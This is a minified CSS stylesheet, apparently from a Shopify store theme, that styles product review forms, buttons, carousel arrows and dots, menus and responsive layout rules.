.spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover{color:#f82e56;opacity:1}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-badge-caption{padding-left:3px}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating){display:block;width:100%;height:41px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#969696;background-image:none;border:1px solid #e8e8e8;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px #00000013;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#f7f7f7;border-radius:0;color:#333745;margin-bottom:0}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):focus{border-color:#333745;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6);box-shadow:inset 0 1px 1px #00000013,0 0 8px #33374599}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-moz-placeholder{color:#8f8f8f;opacity:1}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):-ms-input-placeholder{color:#8f8f8f}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-webkit-input-placeholder{color:#8f8f8f}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[disabled],#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[readonly],fieldset[disabled] #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating){cursor:not-allowed;background-color:#969696;opacity:1}textarea#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating){height:auto}#shopify-product-reviews .spr-container div.spr-form-input textarea{display:block;width:100%;height:41px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#969696;background-image:none;border:1px solid #e8e8e8;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px #00000013;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#f7f7f7;border-radius:0;color:#333745;margin-bottom:0;height:160px}#shopify-product-reviews .spr-container div.spr-form-input textarea:focus{border-color:#333745;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6);box-shadow:inset 0 1px 1px #00000013,0 0 8px #33374599}#shopify-product-reviews .spr-container div.spr-form-input textarea::-moz-placeholder{color:#8f8f8f;opacity:1}#shopify-product-reviews .spr-container div.spr-form-input textarea:-ms-input-placeholder{color:#8f8f8f}#shopify-product-reviews .spr-container div.spr-form-input textarea::-webkit-input-placeholder{color:#8f8f8f}#shopify-product-reviews .spr-container div.spr-form-input textarea[disabled],#shopify-product-reviews .spr-container div.spr-form-input textarea[readonly],fieldset[disabled] #shopify-product-reviews .spr-container div.spr-form-input textarea{cursor:not-allowed;background-color:#969696;opacity:1}textarea#shopify-product-reviews .spr-container div.spr-form-input textarea{height:auto}.rounded #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating){border-radius:4px}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#f82e56;border-color:#f82e56}html{padding-top:0!important;margin-top:0!important}.sidebar-wrapper{top:0!important}#admin_bar_iframe{margin-top:0!important;display:none!important}.productStack{top:auto!important}.errors{margin:20px 0;font-family:Raleway,sans-serif}.errors ul{display:inline-block;font-size:14px;font-weight:400;list-style:none;padding:0;margin:0;color:red}.slick-prev,.slick-next{position:absolute;display:block;height:21px;width:21px;line-height:0px;font-size:0px;cursor:pointer;background:#333745;color:#fff;top:50%;right:15px;padding:0;margin-top:-10px;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none}.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover{background:#f82e56}.slick-prev.slick-disabled:hover,.slick-next.slick-disabled:hover{cursor:auto}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:icomoon-reg;font-size:18px;line-height:21px;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{right:23px}.slick-prev[dir=rtl]{left:auto;right:-25px}.slick-prev:before{content:"\e923"}.slick-prev:before[dir=rtl]{content:"\e922"}.slick-next{right:0}.slick-next[dir=rtl]{left:-25px;right:auto}.slick-next:before{content:"\e922"}.slick-next:before[dir=rtl]{content:"\e923"}.product-vertical-carousel .slick-prev,.slick-vertical .slick-prev,.product-vertical-carousel .slick-next,.slick-vertical .slick-next{top:0;margin-top:-35px}.slick-dotted .slick-slider{margin-bottom:10px}.slick-dots{position:absolute;bottom:-10px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:16px;margin:0;padding:0;cursor:pointer}.slick-dots li button{border:0;background:#e8e8e8;display:block;height:8px;width:8px;border-radius:50%;outline:none;line-height:0px;font-size:0px;color:transparent;margin:0;padding:0;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li.slick-active button{background:#f82e56}@media screen and (max-width: 991px){.slick-prev,.slick-next{margin-top:-12px}}.modal-dialog .product-info-block .product-actions .product-details{display:inline-block}.modal-dialog .countdown-circle .countdown{min-height:62px}@media screen and (min-width: 992px){.megamenu.department .nav>li>a:not(.menu-btn-special):after{display:none!important}.page-header.dark:not(.is-sticky) .navbar .department .nav>li:hover>a:not(.menu-btn-special),.page-header.stickydark.is-sticky .navbar .department .nav>li:hover>a:not(.menu-btn-special),.page-header.dark:not(.is-sticky) .navbar .department .nav>li.active>a:not(.menu-btn-special),.page-header.stickydark.is-sticky .navbar .department .nav>li.active>a:not(.menu-btn-special){padding-top:10px;padding-bottom:10px}}@media (min-width: 1400px){body.boxed .page-header.fullboxed .container{width:1370px}}.content_short{margin-top:20px}body{background-color:#fff!important}.related_products .product-item-name a{font-size:12px}.related_products .products-grid.product-variant-5 .product-item.large .product-item-details{padding:0}@media screen and (max-width: 1399px) and (min-width: 992px){.page-header.variant-5:not(.is-sticky) .navbar .nav>li>a,.page-header.variant-5:not(.is-sticky) .navbar .nav>li>a:focus{font-size:14px!important}}.product-item-not-available span.text{font-size:12px!important;background:red;color:#fff;padding:1em!important}.product-previews-carousel1{width:100%;float:left}.product-previews-carousel1>a{display:block;width:calc(33.333% - 30px);margin:0 15px;float:left;min-height:200px}.product-previews-carousel1>a img{width:100%}.megamenu li.sub-menu a:after{color:#444;content:"\25be"}#previewsGallery a img{width:100px;padding-bottom:10px}.page-footer.fullboxed>.container{width:100%!important;padding-left:0;padding-right:0}.mobile-only{display:none}@media screen and (max-width: 767px){.page-header.is-sticky .header-logo img{max-width:100%}.mobile-only{display:block!important}.desktop-only{display:none!important}.product-previews-carousel .slick-slide img{max-width:80%!important}}
/*# sourceMappingURL=/cdn/shop/t/18/assets/style.css.map?v=145027067637243529321615639932 */
